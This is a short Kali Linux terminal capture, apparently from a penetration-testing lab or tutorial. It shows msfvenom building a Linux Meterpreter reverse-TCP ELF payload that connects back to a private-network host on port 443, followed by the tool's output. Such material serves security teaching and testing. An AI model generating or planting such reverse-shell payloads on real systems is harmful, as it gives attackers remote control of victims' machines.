 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x64/meterpreter_reverse_tcp \
LHOST=192.168.40.129 \
LPORT=443 \
-f elf > reverse_meterpreter.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 1121480 bytes
Final size of elf file: 1121480 bytes